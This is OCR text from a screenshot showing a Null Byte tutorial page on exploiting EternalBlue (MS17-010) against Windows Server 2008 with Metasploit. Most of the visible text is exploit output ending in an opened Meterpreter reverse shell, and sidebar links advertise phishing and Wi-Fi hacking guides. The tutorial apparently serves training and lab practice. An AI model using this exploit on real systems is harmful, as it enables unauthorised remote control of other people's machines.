 Applications Places System
Rab Jul 21, 14:20
CTF All The Day - [Root M
ctf01.root-me.org/Contac
Microsoft Windows 2008
How to Exploit EternalBlue
MS17-010 (Eternal Blue) v
null-byte.wonderhowto.com/how-to/exploit-eternalblue-windows-server-with-metasploit-0195413/
CYBER WEAPONS LAB FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS HACK LIKE A PRO FORENSICS RECON SOCIAL ENG
You Tube
FOLLOW US
That should be everything, so the only thing left to do is launch the exploit. Use the
run command to fire it off.
run
[*] Started reverse TCP handler on 10.10.0.1:4321
[*] 10.10.0.101:445 - Connecting to target for exploitation.
[+] 10.10.0.101:445 - Connection established for exploitation.
[+] 10.10.0.101:445 - Target OS selected valid for OS indicated by SMB
[*] 10.10.0.101:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.0.101:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 6
[*] 10.10.0.101:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 6
[*] 10.10.0.101:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 2
[*] 10.10.0.101:445 - 0x00000030 6b 20 31
[+] 10.10.0.101:445 - Target arch selected valid for arch indicated by
[*] 10.10.0.101:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.0.101:445 - Sending all but last fragment of exploit packet
[*] 10.10.0.101:445 - Starting non-paged pool grooming
[+] 10.10.0.101:445 - Sending SMBv2 buffers
[+] 10.10.0.101:445 - Closing SMBv1 connection creating free hole adjac
[*] 10.10.0.101:445 - Sending final SMBv2 buffers.
[*] 10.10.0.101:445 - Sending last fragment of exploit packet!
[*] 10.10.0.101:445 - Receiving response from exploit packet
[+] 10.10.0.101:445 - ETERNALBLUE overwrite completed successfully (0xC
[*] 10.10.0.101:445 - Sending egg to corrupted connection.
[*] 10.10.0.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.0.101
[*] Meterpreter session 1 opened (10.10.0.1:4321 -> 10.10.0.101:49207)
[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=
[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
We see a few things happen here, like the SMB connection being established and
the exploit packet being sent. At last, we see a "WIN" and a Meterpreter session is
opened. Sometimes, this exploit will not complete successfully the first time, so if it
doesn't just try again and it should go through.
HOW TO
Fuzz Parameters, Directories & More with
Ffuf
HOW TO
Wardrive on an Android Phone to Map
Vulnerable Networks
ANDROID FOR HACKERS
How to Turn an Android Phone into a
Hacking Device Without Root
ProtonMail
USER LOGIN
HOW TO
Phish for Social Media & Other Account
Passwords with BlackEye
Menu
MS17-010 (Eternal Blu...
[(41) lofi hip hop radio - ...
Parrot Terminal
[SimpleScreenRecorder]